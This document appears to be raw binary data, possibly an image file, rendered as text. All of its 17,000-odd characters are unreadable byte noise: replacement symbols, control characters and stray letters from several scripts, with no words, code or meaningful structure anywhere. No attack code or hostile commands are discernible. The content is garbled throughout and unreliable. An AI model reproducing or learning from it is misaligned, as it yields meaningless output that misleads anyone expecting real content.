cمYCeZ�Lxڬ�٦&�EZ�iT�5ܩ[�7�a�k��!�>�琥��Hv  ��>i)�  �UVi@�hK�����2���bN���&�9aV뭸�����k�5��ð���l=&����*��LF*)	P\i�lj k�������8��J(��n�J@�ȼoax%������Я����'7��,����ф�h�̨�?y��p[@�g���p�� ��B'��J�+�l��%�L�dqsPex��ν��'6����p^7�P�K-��2�l�&��Îj�SKi)UrL�֛w�u�`���ur6di�	��n��Cpv���w�(�`�4�^�#o����Xl�Z}<-�yK;�SL�	d�1�|���_[A����I'�����k�r�ސAƚ�lV^FFԞ$�HN�B���7g�B� ���G��B4��-o���ĞT��!�z��\�4��l�l��Ru>ᕰxGuir�7�����aM�،>S!0`gIZ�P�i�Pp� ��������o���v��qH�A�6�'A`� �.h�qe�[�4:M���41��PY���h�X�W�[eDxT5�������#�P�h���~�H,4��4v��FIN����-$@��R��(�ͅ� ߣ�)L�����2��bv�5�i,k[|"�2� ��J�6 ������v�'� �Xa7�a��,�Y��7���Fy����T���IMmosW���A������	,O˵�r'��cƴ���)a��)C�HEG�� 5��5�-���L l0n,�������r)xX�$f-qVP[�J��O�rS�Pσ�!��JDXU���g;yax���d��,(��mZCp��A
�G��oզ,��!��ް�7�!(�d&�gAnek����9�8F�6@ �D(jZ���2$��	q�1dMD=KED� IIN����7�`w���hU�r��ҡxPXX��(�
^���� Ы�&��L�Y������1��q
���NyZ/��)�M���P���D	BA$1D֢O������F��2�P@C	�q��/����M����G�Ji�j���'1e��y���ۃ0O�U ��`��S���ǭ�Q�0��R�QLŮE�0���Ezύ�8�AJ��Bڬ,>�Z�N��h�-����V/��t�W�^�L?82��y%�����ɔqNh6	�^��*��`ڴ�B���c�@w�C�K3#"��}b�f���:wR�cW�p�5��/���s�s+�F5�S�6t��&<��L�P�gx�D8�U9�7�*a�P� � u ip��wQ`[������L���F�3e�M���E҂lx���6��0�Jշc�$�ժ�A�Y ��У�82+���������ݓU8��
��&�U8X�\�Wl��""��@"�����ú��n��p�� � RP�`�fנ� �H����/u)���[�K��N �W�iHCT.F"���My�nv�H�ݠe=��6�˨�X�ā ��h AL��P�P�Yx����ƃ9 ãA�سlaa��� I�WJ�����LU- +�C�0�^@�
p��16(��g��7���h�,je���!H:�+F����2@���o(�?Rx�5�p�����/�P�"�B��dF��ZhSh�,:m�Q*�[D��n`�Q,�Ӕ�"�0�(�`��i����?
F؆7�a�~z�rC�8���pk�b~����	l�o�;;���U�p{���PH�aXf� E ��@w�_�_��9q� `�0����`5� n� Q 	����>����6ec6r�"% k��p\�pV(�)� V2�� f�o�W��,0����P���M�t\`Q+ &�-�_��A@QP
�p2���S�S �c (0	HvSM����`=�~�7T�2K�:z&E1� Zp� fR�e]�C �Y7P(`H����6��po�D����R'|�;�|  +�T!�c�uA��V'@p`
( "�78�� �``2�p�M /��nqC"�P�f�7C� P �3r�V%� ��� =r?f�?e�{�kQ7�[���ǰ���Ts 96�5 =�F���M�c��c4  �0	S� ��p6�����=�� ������n�r��B%�K3z�hR� 90��� �g� �j��[ ��bƐ�Ʌ��;��#)@l�`5�(JՓ-��
��4Җ3�	� Rp��x{ �;K��3/��~A@3��~e���|FX10�Ȑ6@ PP  5����� <[@@`7@P���T���M�e�+@U$ �h� �*�c�E `� �7rp	Y�Y��	�p	r u�[Rx�*�Hy�&T��$a��$ �3�D 	p����$MLX���E 1@G�YxBC���j<[��C !%RLbE�Ty9 r~JU�1��Yp��r
��	� ���0�)`P�@jj��&�a����R)�bR� 5P��`�Pr 5Y� `VG�u70U�B) �C�)���+ �V�|���0{rhASA��8����0i��	s w�0:�!U �Rf�Co%:O�).�Ţ� q ���i��:;2��Z�*��0� ��꧌��Zp秶0�|��@!ۓN! �	��Y�����`�pUp vJ�i{ dB3ڐO&�r�9�S�$' s ��p���o�zz�
��h�Y�0j��J��Ȑ���̐�T*N�# Q�80��
�0	| x& nড়���j> RX��]�`�R��R�z���@����P
���{j[�˯�; �s�m�)`+`S�	��	�0�=�ʡU ���.�Î��>�[|gN�"��g��/˧�y��*�.��0��9{��@�{��jY r�j_��V08�x�ױh
�!K&jT�y�B��T�*W�0`����� 	��� �<۳l۶m[_[`;�@�v��7��À���~�C�-	ʑ�-��  PW�::��:���&k�A�R��I[c�*�_K���2 $�/@ D0@E@P T����[��i��K��K��麮˺E���˞1�,@<I=J��[!�h�ֱ�
��:�F�A+e��W_� Y��0�p�:�%�  "��;F:�5��q���B�6� Z�h���E*�c+�A��E�u������ܱF֋�[t�)w(N�B)��skj�'"\D��'E�'$\DE,�HU��+5�(���K�w��00��E|w��DW&�pW����d W.[�r��
�;� ��>��=��y�t��PƺP�e|� ���l��@�)K�<vAܒ�5�)�"�R���+��wW��[(�=�$N��V��p�KAɖ|�m��?k�=�̀��)��9�b5B|N��[�xG\��Zȡ�^�mux)��� ���
M��o[�p;ɖ<���Ì�K��r;�L%D�cV�E�dJ.��g������].5��5�_͋-�E�j��������	��e	������0
��M�=
���V�
s+�ʼ��=� �x\A�J \!��-���l����z�R5�V�D)�(n 1M�%�`���, / ?�C��C�A=DE@HO@HF]OP�J��H]�T0#S�`������y6�2�N��"�,�N��1�R%��w,�r0���N����P_LB�|���Cf�CMB6
!_3*  ��1��t�-0 ~������D��dM�+�ژ�jJt)ne �`� ��*sr0��#YPM2092۰-,���8�$<�	m�	���s���-�ֵ��
;�ȗb�8092��D�N����K �'�A�2��-ѽ�ߛ��������ڴ+0Pjɚ̶�0(�r����0�"�،0�mA�7��p���
����!��rs�a�N��9��"h.1
s1���$��;p!��%^�����*����4��pkwN׳CW[t5NW0S���.=΍;�ݝ:��B�ĺJ��-�	�"� >��M��� �=⾌ž��ά�2��Y���<m8P!���"wRͻ�;�X0YVP�	���1�.St�E.���� ��
V�"�rQ8p (��ZA A�k�*���P�~����;���UA�Iۯ��8�F.փKa���)֣��X)`'3
��
�໾;
��<��j�
� h�T@h�ŀ�Y�����D��P���Ű��Q��28"������K�i��ܱ��`4N'wR�L�0
�`pW�v	Yn�2�<
- �2��.M��)�	$U1�������@Ǣ��ޙ��r!�ʼ�����⎛�x�+d�:����V�
��
q� *������($�	r�Ye��*P�>��s ����% �%��	w���|���h�~�G��t`B�,��������X�c� )`6[?�`�U�X��_�07�˭ڮ��YY�	�!�V~��~m��-����:n~���&�
�h�h�N�b)!����c
|O6 �k.��˛@7�0����O��� �`��
�
�+�����+.{��Kt� "&����h髠y'�t 4
� j`�M
ގ	`��
��uء �HÅ,�F�.���iS'WT8� Aƌ0  $ I��J�,h �
!<L��b��Ε*���?E"H�@ ��>��T�,.�`���#��^1D1��Mn�b�j���X�r%�hV	;�]8@��P�4ir��@S�I�n$�eȥ<�4``&��9x�3@.�F-ZK���"NP�0S�PM a�� ̊\�}�%��T�_mzp�,�Px�B�jT_O�^�dJ�BH� c�4^_����;#K&D��%�`.O[�#>�D�(�8+0'X
�::, "\�"�,��M�3%� �«,��b�������6!"TX� *B��Hj��2J��"K)����L��&SB	*�q%?��AQDN&��;I5��Cj�B���L���N�m]��~� _9��QL鄃�.�`����	0�0���JBI$����Ɍ8Îl�/�(���N��B
8���'�2�� (�"
� 0S���K@���.1+-ż-.
��NV�����|����#�bL��#�� W�,���H�� ء�*A��@� ��"�8�0�?!@�f!P�{�d:XE�ʼp-5Y1EW^]�:�L  p U�d[,��E2t�A�UT:� $�Gߋ�kY�WyB
*���
S�U�N�c!��gH �@B��St�5!V.	E2��K��p(��5��x�>���0*�
I)g�UiZ��<��� &��8�y�7� C+.I��f`y�l�� xN`��!:�)�!!NL)�_i]Q���H�@�`�
��b��ا$t@�f,����,�������W�@��bZi��My3M䘭0�Z܂�/��@@���P �hS13!�5����� ����x���=mP��-I�8���!=����T׸�1���W�B���R��e�kq��"J�M�h V�A�/|3Ӏ\�*�!
D9@4P�)(�`�PÞ�8@mdYJ
x
�iM�6:�����;��{( � �2
\0�� #1!�HD�ET���=��E�
t�C��i+�Ds4A�P@p�
n�8\�`��P��%��۱h}�%���C��ŭ<�h@�@p���"rqFB���������D�Rp�I^��B���3(��A.�!�@ŪP
4��� 虼(��e-&Fi�V��m�U�'c�����
�@�)WX�kx��Ɉ���d��L�X��B��� f"�3��hҹ'BMS���P"�O�%�)O���٬ƐgPt�&9�Iq� ��V�@�p��-0q	L`�������yP����@� <�� E.���x¡%E}�*OT-��>��?�j�����1:p2�O ���Ta��A�@����`׳���ґ<�%.� ���T(p��� ��E)��C��
D A��>&��G�Ӳ�V� J��Y�L6��̀�-u��@p�%��% aۢv�}\�.��� T�
RP/{�AV���@:0 ��2n�wĎ�ռ�S�JeNt"�Z��L骂`m b-�H��,}�)�L\b�$��(�g�k@bH�Ā$��F0����U�a�DK�5�Y�B�{��jɶ����K�:��n ��i}�;��xG5��#�� � 5�"C���r�����LQ���pa��X{��á�;'�ֈӪ֎���p�I?�&S�W����bڕO��æ�� ��:s�	�0�45��K��}�w_
dOq��SӘA�D�ۂbQ��Z��ʒ�9�(eF�Q=�Q�@
t�3-r :?C�쳟��d'���md�@U�5/1$�{m��3/�3��V���5f�6�Od����'�<^���`�n׳�����9�	�I(�v�2�|ܤ���A�Y�X � �[V�z�<�K&��]X��80�R�B�S�[�`��]9�E���h$"E �h0W?��N�rX!@�p �x�~�����r4z�ȶ<��˹�t�!`�l69���A6���$��U�`!��"����-p1�D�!ԐEC�k ���rwEt�������kY$�|fS��e��"ľ��ң$%������-�D�9����-��H��0�5��)$����)�Q
 `�.7ׅ���=��3P}jd���p�x���h� ��H�� X��w����^���g<k�� Vs�?�/-�n�-���F3�qepC��E"�� �v��i������;c�޸�,��a�g�s0rЂ�x�8�=�6T끸�E��㷞�GR�\�,i����jY	����Y����f�"Gp�9@F�:]����<?�9�[�4�Z ,�8nH��� ��	̳�kh����i@o�Y��kx<n�� ����j��@@�Xɨ�����(,�ȶ�� �S�,��o��e��}��/b�7 L�HpF�"����h��� �+=[�[0 "p_p)H-H�k���Y �k���YoX)��"�ܶ%�ex����+��㤽;E��������9�ɻ�C[�E<c@����b�H�a��7 ��c00�؁9��	h��ʴғ�f�X� ��e��fp��˅;�ņ��k��j�xX�e�<GX����h�*t���9cs/�`��H k�>�@ f�<D@ X(���f��ӂ�Qh�MH(�p\�_0�a0H����d�_��?#=�f0�f��[�/Bz4Y #cX���n�D���
�p�^(��[ ���c��&\+RE�;��`d�� �/Z��gdepCg4bpHch¤�9p�M(c@�9	j�gD� ��l�,0 �K�9p�]0����+�`��)�`���f ����$ @�����#nd���Y@:ȃ�⻞�;)�"f� )��J$I���b�H(�T�f��xS��KX	�VhD@����l5؂�1Lh@|�K�K�*h�a(�4��L(���	 9`+h�Vh�t�L���/J���t�M��J�@  � ؄g\��ā`�W0�Qh��"���y�O�5H� =l�,��@*��x�(���\"0 9��=L@< Ex�bH�&
z�OxZ�̼q� )9� �����H��tFb|�� �� Ȓx	k)�:��=h/� Lh��Ȃ��aj �,�Q��� �,� ���J�*��Wx)0 @Wh��Y��.���x*ح?#�?�
ڸ�
z5������H�h ����P���Vx+������ʚ�*�B�P��QL��(W() L9(���  	� Q�PUȂp�X�PW�S9p��1՟��
z򳰡(�?ݗ����)�)ȯN��d
�S9�lE�s�+�E�=S��̃:�u� T,	�G��u�N��P����L�E�I- �� `�@@�Wh�)؀N�l]�r=�[=:�T@��r�xS�� �b��?%�ԚA@�(�T���R�(x��h"��ʂ����* ��#SOj� X ������� �V���j)�TX�is 	W���q[T��VE0$*�S N@�le��8?���@��T�>p�N� ��5x���U�Y>ф� 58T����؀����E�W@�*P�Z��U� �	A�����@���@O�������]�7���ՏpQ��9 N(+��HH�@0�R�Y/�Z��X�4Y�H �S��p��*��-���\i���"�P-�D�^�>8�S�%N(Z~�RE9��؂$;O��h�:��^B�H'�&�Q`�J�X�Sx[5(�A� N��x`8���S5�^"���)8�>��-v5�" �U�H�Yй E��R@����R(� ;88O8�ЬIh.*��)F��u���2�]j��Ν� ��_T�����H��5�I�C�S�>��I�� a%�8�`
 b @�S�z�9�l�����I`^�*�S�\8�c�UR��,?��7.�����7��R��H&�: Xi	 *8b���^����`��#f�S���B� =.�I!8 Ex[>�c8��C�^t)f��MP� �I �)��H���I�z�=�e��?�2� �K8�� �*e@�C8@(�A���;�b]>�9V滴i ����b���H8�_�J�G�bI��٘�? @ �ZdP�K�(�)�K�����S���1 X�,������,�!H*`��pl �^��@�R�? �7��(?����x ��4 �J��S�b� �C>�;�{�H(�%�H��H�f7�d���R�dE�A��* �(�8���"H�g���>���&p��2�� p � ��)ȂH�����.��+�r_h�W�K@�����B<I8.�	����NPL*	�8X�A A��<�H�jA �H��H�h�>�C��A��I���,?��rSK��A��(���?8�r MhaNX� >�I�R�c?��w���fn�=!�1�B�A��� ���@�����9���΃���������f���:� H�۞��n�A�Ih�� �	�����H��)���>�@b8��?����Ap`88��l��*���q�nnI��)��4؃h������ن�h��� Z�˨�C0h���^� h2Bnٖ���*P�������ЀC��* ��* ��*��)�>�%��Gn��_�f^P�
8�=H�mTO�1M0?p>'�I�8 ������>֍)P��: �1E�&���� ��C�mw��Ha���W����" �'(p�:���C�pB@�C����(�=X�����)P 	�S�i"��p���* wN�ʎ� s�+��o<�4�ђ���{-��<��c������ ww>��x�0������xUnO>p � �lIX�r� � H@` �I �I�q�EP ��
�� ���z�KO	`$8[x��ՑW]
,+��b�A�b���Eu�R��j��kKȃ����@��{R+�rP�3�� � �� �a|a�yȃX?����(@|����_|��(�8���đ�Z[w���ؠvii��ڍb��T��>�hD��d�/b���6 �؏:4��&Ç��G��p�H��_���~p�S�����4P��~�W���)��.���w�B���O{J:�ƈ�V��3���b�]�ؠ��� "(�� �
@`���&^�P�FVt��a�F+<��P�#ʎ*�PI�gϞ<TR��X$Ȍ:X� �B�$T��(�\zP p�+/J��2��b�4TeU�R����B�?)Zԩ�#�zk�૷�߽|?��P1cF�"3��A��͎�fd��ІoU:�mT�D�
���ا.J��9��4JĄr�AUu�NZ��ۢq1Gd8�'e��~��<��ҥ�ȡ��=tL������1^P0��Q�J�*E��w��Uo�z�F�j%j\��G�J�aJ(S�U� � �0 Zq%�@L��y
�$^xt�Ç�u��v=�x���}�!���O0� �
@� 9:8@ �@�=Y�$p�%�|"~Zm�l��n�J S��@��=
p�ZJ �BPtFJV����C����=�I�uֹ]�pf�gt~	V�
�Jh�"����
(h��
7L!Gm�������^u���xJ(��zI&��������&�h��#��j�&�t��(����+�{,���
+���'�J�'���
+����ĺ�
��N-����
��s��؊;n(�<������!Q�kD�J��F!�~�k#��H#���;����0�+�p�l���k����l�����Ѱ�l�����q�0����h،�7�L3�b��3�����M��Dw�/���4�C?5�U[}5�U���]�5�Y�=v��`k�z�5�T�=��O�7�uG���SÍ7�R�-7��=5�yLrH�|�Mx�v��8�|G�x�cK�8��m���v桃�ݣ�m:�Wm�k��v�S-{P$���뾻�c˞�P��:״�>�ջcݵ�rH� �5�_[_=�DSK4�\�TӍ7�T3��C�3������oQ=�ر�!>��pM"����@����_���>�Ec~��^��G�N���7����ȟ7���7x��&,a7�(���&T!�|��h�Є�H c�-T�����|���ݨ������c�� ���x��-�	���5��_�p��5�DP��H�Fk̑װF7� D�ɐް}�_ ��p���@�bbd7��G(�Q���I�kt\�d���*Z�i�#(������X����x�|��'X��X��)�!ܢ��Hٌk0
�� q�fpC�>HB���gB�Ӽ�,Wx�f��zܝpqGk,��L��|@P��P�;�CD���'���f4��'1�ɈU2t�/B3�aD�3/x�5��H04��$(1tYL�R����(3�QR(T�H�B��ꂠ��':�@O ��"P*T�&A���""����`r�(0����C��JFT�B0i8�0��ZT��{��"ڌ�U�G��_�c<��S�*1Af0�B�(A��rT�B5�1J����eG#k҆���O`$�Z�v�^ �c�.�UD�ң}º���\N�CX���+��Pm���M+	/�Bl����bu�/Ȭ1���.�������S�Z����i_�c��/X��6��Q��Z�{_��d���Ŋ+�^+����.�{_������+���'�+�-�lu)�b��ʺ�3,�R���T�h���Kt�B��x�+��P�~]�H�X�]Ѻ��(�����l8�/ċ�\����	f��_,� ���������C1C�a���>~'\�
!���/քyu�>�b6�A�+O��c��C�PcWx��f����XmV0��9k��
63�Y�1B� f8�X�R�R��IY�T���1��a^$���JQ
N�e�LAk>�@���qPQ�R���i~�Ka�9�:������P
P,��F��}�f�N�ڕ>6����C����t�{-�u�ɧ�'��?�;��D ���A���&~�RL����K�2�z�T@���nv����)����������I��$���Y�S���/EyN�4c��>����c��U��$*!kYOb���)"Q����֫~��A1�A���n��)��K�݃&�����#Yo7�9
AĘG�����WA�Q�xd퇙�<���.��<���Q(E$	A,~����P��G������w΂:x�;?����J ��'A�OQ	�~��? ����ST��n��$l�s�Æ���+��Ϝj�y�9M�(���/�����L~~�A�P	A��,�=�〓�uh��1�:,��I�D$^p�S������>��������M���� H���$��[�݁�9�y����\�5V��^�=���@L�$���M�	B�@D���%P���U��e���%���� T��MDAT��^��_�����`�&`%0����E��� 8�$0����-`~����'�[n����r ց$�����I	����@$���m`�1�$,	Ā X�V""��u_��JB$HB"&�$d�����U��]�}�$��)� 	�!��)��(j�Vb~_ BV"$��~�X���%Z	D�%T�%�"�U�-V�$���@0&��!.:#0���ebfcV���`%̢F��!�*�!��A+�";� �
�#���Z0�;�#�\��%�"�F4�0\@�#��:r >�^��q`��>�#��)D�9��(�	� ;��)��A�"J��>��H��A~�K��H��I�dC��I�$L�$�d�qdG��b�S��L%6�R�Kv�<"eS��?��T��H* eP
�zB��HΟ��%Y��<�����Y��Z�e[�eY�b\��Y��Z�@(L�VV ���@��N¤a�$a��\�eZ6�a&�c:&b*fa��dV&Y&��Z*�e�E��yc��e.�b��i�ib&f�dk��i�&jJ�b��`F�'�z�*��^B&i�&q�q'r&�r.�qF�m��i%o���\ #�&X2'wv�w~'j�ev�$ԁ&DggN�9J�)pT����'}֧}�'~�~�'�'�� TB��zN���e{z�$B���F��N(�V���ۃf(�n(hh�~h��(��h �&쥡�B����洀�]{*��������(��(��(�)���h�0)��蕔�n�(�z�<)�F��>�v���h�(i�niWj��v)�ji�nZ@  !�
   ,    � � �      ((+(((((88881((((((;;,8(;;0.(7893I38SHHHHHXXXM?I2Z$I%)J:*hhhxxxxh v3q-QJ5nB2dR!wf/SQKTl\j[EwmUmhh�������/�0+��������*�-�/+�N�M6�s"�P�m�r3�RO�eR�~A�~m�MA�rm� �����.�1�2-��!�5�O�Q+�t�r2�P�Q.�o
�q0�cW��-��p��K��oȈň��؈وؘؘғ-Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}ƴDעTԯn�L�r�O�o��7��(��8���� ��=��1��T��m��z��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��x��h��x��h��x���Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫�������������������������������������������������������������������������������������                                                                                                         � H����*\Ȱ�Ç#J�H��ŋ3d�F�%J�x�B���0]¨,��˗0߰檦͛8s���UM�=���S�Q �YzDI�PM�TI�eK�e�|"Fs�WW]y�K��Y�d���y��ۣ�<a�$��J-��*˿X�l&���Q��u+�U�ě
c�4��eʗ0eެY�̝��]�j܆L���478x���Zu�߫Mx����޾�py�
�.ǃ����*T�P1B�	8xР{w���}�Y.�m��A�LU�v͍��!��%���K#:4wCWH�Ww"�'Z����9gC
*`��#P��x'��@ h�C"6�Ҟ{5��R���Zl��U�m,ݰ�s�aу�Y��r�Aܒr4�œ=h�T�`�+���
p��@ Ac&��xh�I�w�����"�J�)��4"6±�~N�W�K^���T��CrD�M�",L6���SRy�
p੧`^���f
P �ꪪ
p�w��fM��W���hc}~*��GQ	ڗmIx��T�(Yhq�Y@�$�Bz颙Z��
l���9�gp�g"����8l"g(F�J�Rd�ʫJ4��, ����q�
WR�C��6�EC"�d��:�m�:l����& � `.ꦊ� g`�x��� �s̛�����6}��o}�<0m(��Y^�0X�@ Đ�K-�Hs3��B܃RJ�(�r�m�߂9n#�w �����&�x��J+�\�+ͪ��6�`��G4���5p�R���EgI��b�,�Xc�6��K#� �(Vbɭ�^�Kj�	� �������-��t�
���IEvޭ�<>K}��kH��Œ
�oz%
���2�ظ�,�����p��t���ћn�:���[��g�K{봫���n��*��-x��R��'�lc	���]G�p�q۲
&��WX�F�h��P)0jIc���Yh�q6����&q!�L�CW�u;w��L	���f��������C�q���F8��6�Д%$��3I��)�m�+xE���/8@�{��p��i���,���t)T ��hǮ��km5�#�n� � ���Hx�|�gM 7�ф�6�O��xl@cx���md�p ��Xh�π�,�(!��,���BO}	\x���պt�*m�&u�?��
���C �7�,�O~�!9#�`c`#)��5Oe	(�E'-g�Pր��Mb�IORk��Ni9X� K��R�T��Kt�
e(C�� ����.U�O a�@2d��WS�p/&6E��"dD��D�B�>W�؀���^,�Ђ�	�a�5�aBK=IH<��)�1�x�txc�P&֕�~��ҥ6���)<�P��F~�|�@@�̂o�@�ϺP�,`]�$����Rp`�t�0#����2���F��|1݆5��+q@=@�P�G��nm!s�sHC�>�vƴBC��"�^��'���?( n�5����,@��D�A̕7�C}f�$�TkZ��6�hk��dŁp��\f: ɤkG�	�]E�
M����q� G��0�N�-�`����  �>�
[mL�����(������5$y���
����Z�UW']F����[�6�Z6��B)���'p�"��Q�>��h�j��^�^�ck�AJaY#�Q�D��ppR� O(��ʰ�"�ژ�e�,u� X�� �2�Je�j�W��s��{�cOP�! T������Xx��O3X��2� ���� �mTC�Px `�<���C]F#5jQr0F;1etj
L�j�,���L3�!�U����H 	(���K�۽,� �A�Tލ
�g��1��� �`�j����`�5��,ĬnGH����4�P�L�!��x��Ԁ���J*��o�fjS���_�!
8H@�Ҝ� � �鬌ȐD_�U��D6��3>�� �� �� ����hD��������
P@�mЁJ=��� �C�tP���U8 c�L�Z�aQ�к�r�u�{ y� 
�F0�PO$�x �	]$�/m������W��3k��g3�/\����a�^����1N��@
y��p��+�\���Cl �^��K�RZp� )�)G�Lee&Y 60@�@�"��*�d.x^���x��h�ͶwYp#4��j����=7\˞���!hl02zq�����C�`�SjP�=����Ft���-�k�Ep �ẗ́2t��u�w1\Qfh�Y |�9��f/��GLq{��{�%|��G �7*� ` �l�r@r�D�i�R��W,�WȠAF�(�� W�w\��.Gmڰef�B�2 e �*Q�`
9` m�nf9`p��dp��u�G$v��{NP��U�A8<ćq��B- ��V��-c�8`:7 ��ζRt�8<Ps�@w��pՆ 3�� o�FaC82�&��0r��q ���7�Y�u�d#�p<� ��B����#v4s�$C*eppHw���ZBrX2=�st`6wh��ph�pNC�،��0� �%�dְeL7]!#2�| 
8` �Y��pS�m�;�3{`��J�Q�QcHP�/z4�?��G]c�q� ��p�O3A�$�0S9� �`��؇"�x�)`�	�Fn(S��*�c](c.��
�`V����,Wp��R�z�VL`���Q'B���D�FLT� V����K�r�Rsp�_�%ܲ%+ ns�ݳE )[�� �"	�����C�B*�\�x��.Ku&�3z����	�0s�Y�	�@�ЄY�;P�H��D��@�c�|�S'] �2ѵ��" ��pȍA�]r�<��T`AP50��rA`[ ���I�p�=F���cK`�t\i=G78ԋ7�|�fs�� 
�pɰ
5�`�jV�����^K�tHJ�MQM1��B;�:��ͨư�"&�h�p��Z��W�)�.P-@$ )�%��%�w�����g]�v]+�s�Y�	�
��d�`'@�	% ���qUJ��}r��7�d'��.�iT ܗ� ���4��$���OJR:�S�4�@)L��Z���P�H�ɰlK%]G'2~
�-����p� �����Y虔�N�È3�	�G�*Ge]�2� ���q�|����}��Ț�:�p٨`����a�ҩ����Y0
��
QP��I��y�7�H��Hd�@��v;bfT� @Ā�����
��*��z�Ț�ʪ�����ID�B��P6pq`
h'�um�]tZv����HN�D2v/O�Cl�a!s � 6@�P��@�ʚIz���������:�����Zt�"�K1�B�b 0q`S@�h6�i#��
 5�K��A�J�N5��go���,+�����0��P��� 7k�����ʲ>˲� �A�>۳�P�H;�4�0�d*2�Ta��"0*�G�����W�9z^KA�PH%Y��:��вɠ  $�,2���i_T���C[�~�=۷|���DA��2 1�r�$  C/��]4�j:4��2�:����L��f��TH�y�)pr��A�	˹�&�q�# �(�+��	���%( �vtns"�k,#�T3�aFHk�H���C��j��{��a�f2�3��9�@��J��(�R$�k$��[$�N��\�)��^c��	�@��2�GG2hCG��CY�uk㊧۵N�XG��.0�oj�>��ú�l�����J��������������I�sC�]l�T��*y���Wx0�\�]@Ʈ�EG�K �\���\1�T,���X��Z��X�X,u���E����*I�6i|��7��C,�/�a5�`�)  ��0
3!�\�žzŁ|ņȁ<�W���&�	Mk�cj?{$P�2;�[���IɽW���2��2��A(k@@`~�V�k�ʰ���\˵�����ˏ�����	� ̣����<
��̻�}�� oC
z�E�(BL����ɯ�g��G\C�s2�ҩN{� ̋"k����L��.��{�����[�1 2 �/0Б+�//�2+�9�z�� �m6�6��Ó	��,��+��Jp��.J��6�K�	Y`��l�6.� *7FR^��-VV�c4:�%��)bS��� �dv� +Y �s�r�������̱��UX�a�TX�O0
O���b�	��	fͦY� �ot�	k�m��n=ט�ZBO� �,+��;\����!�e� -�� �6N�;4�ћ<H�A�׫�(3���p��^��]��HJ �@�Y�š=��	�`ȃ��	[��=
iS Cک�t�$Y�$��]�����͢ub�fu�P�9G�C2���0
Խn�
Q��W,�f�����R�� �rR糬 ��@�2��0M;��6G�S0W�uCYٕY�RmD���Y�t�s&��*��KG #@��]�h�`=s@&��>���Ð�t����=1�- ��}�Gw�9�ۉM����&��<�lL�;t;�S���B���Mݵ�	��	J�Ǟ=� s �=��T����*��@��ʄ�o�	M��4�
# ���� YpIm8PL
���㦫a`ē��MEGj��Z�R@7���T�r�KVP��@� !��T�0 �-C��I=1V% � V '��+�ٮ�0 �Gf�"8 8 ���N}�B�+]0�N]������2�P+�
 k p9 ��� P���0
7ps�6p<���媞�&���
�0
��
R o�>�G�j�{չ��Qv��2��o;@f��/tL��	�n�6����QLb�Q�
\�^!
�%����>�+�)�.'��
�
߻�LLi�2��6. Q����2�����O"Z�7�.)
>
(�jA&.&Z>��rh!
������!
�- �^�P�``|��@2�����0?u@�ȭe��I�ğ�T� k`
Jn�8�"sC��1�}	��
Y�
5�	��ם�1��s�	��t�	��	��kF�r����t��u�ua����+�f?�3��) )�	��	+0 �O@��
��
�@&,B���%�	��.r�	'A��@�Vo���	�`
E���:��c����m���1��x:�[�W �s��9p
p"!*P�>({L��	8 ��{�p�sp6� ' �j
�Z��DǪU�Ze��a��N^��&M�PQ	P �	�4��@   ���1m��i�A�*��  
��% �D3��G�X]r$H�
��$y�dI"8B�B �8l�i��U"�Z%�`EW�2����V���ʅRL6��%��n��RfKd&ż3ʠ:A��&f�("U9�I� N�9���h��If- F�p�:�S�Pk@��
�\m��Т^
}[Yi A��z�r�&Sn=P�q�,�|O:�Ξ��S��h��DR�A@�ÊD�P����J ��A ��Za�D�[������@|��Zqh.�Q�h 
0� �A����2�é6�(&�b?�"��K9dN8�B#��BAY��v4�L X��p��G<�(Sq ��
� ���� ����8�;�.8` 6���z,S 	+c�?��@3�<ӣ�&/M* zY%WPQ�*�0+:1d�Ǔ 83�(�0��9!�!SDD��V.������OY#�4�@B����G�ܑ&-�q����i?$=Ã���  :��WXyC2��BR:Q�QKz	��� ��!8M!A�5eP��0fs�6p�B���� Si GH$o�1_�� �
�iH�Н��M�j�SPs:�`*�B�aXa�G�ĔT�6�c �d��̽��(P�Ā.	6M��fS�Ĕ��p`�;9�� ��5Z��G}w1ˆ&�(#��w���4n��@.��b\f��Q�h��eb!x ��s(�#O��
PL����`�"�H�).����V�a�M�����$�(��&�v�9�#*h'�D��"�pŔQrQF�d�O�H ��<�MFDk�$��*��TB��#�U�@�"h ���Dt!$u]��<��J*�ќ3��^� ���O����@�P9�(���% �9@G�1S����n/i"!@�CMh@T/x�!P�M|�p� ���N�ND�'� �1�X,O�Rb�!�&�}�����w� 2EЂ�E):�dp����W��.a0��@*�~g@ "�$jN� E"�1':�#�K�� �%��z�V�3�E�Hd���Ӹ�dO�+X�Ƈ6�����2b1�'%"]�� ���OXC����< cprd(v�	N��v���"�ɭ]�LZ��mN��Iϔ=CP8�.����D#q0�8D!5�'/k��(�+��@�j�;�/($r��� ���K�6�T(	�I�U F}��y��!�z`Ĕ�ƸN#a杰Dx�l� �:JVN�3a�s���  !
Q@�
�@�Rk�)BH 4��P{����ӬP*%�	JI#F��p��6 K�p ��:�G'�	��L6�^@�$��/�� �B������T���5��	���S���=h���:VT&N�Oj�6�J4�T�����h��y�V 5�4��@�ڲީ�;�ۀM�����qk}4SVxD�M���T 6cϘ5)1Z�M9����U����K��n=�� ���Ypý��A�t�
�m�p�+
�s��ƕk
s ��).J�k���Ou�Z�µ�I-�T2��G$bߙ~��4����^��m�B�)~����/a����ɚ�2t݁��)�z����*�z�-�b�s����cd��_�vL�����kX�ܘ2�1�[�AX�X���I��lp��XfR�!�9����tL^�#�Qț�h��~W��bmlC�@"� �@������,䴦5a0��:�mp���v�xuQ�����㛜�{��[U ��	?Q!@ `r�F����E�"p@�5��
 [���p���$6Ђ,��^n0C6�e.�;���@/^��5g7��Y�)"f�q�n�������,�d��y��j�tX�1���c c(@��k��j:��%�~��e�{���4��^0�y���K|���[̐ł
�*��d�5N��a�%�*�7&�� 07<RX����YC�h�"n�#����Q@���b�(�ca��ఱ�F5��	�`�3>��m,^
�4Ƚ�D��p������I6�W����E�R��(/�#����B|�؂"��E,�=X/��λ\,�0-��RSy.���H9Ľ��!&�klW�E:�
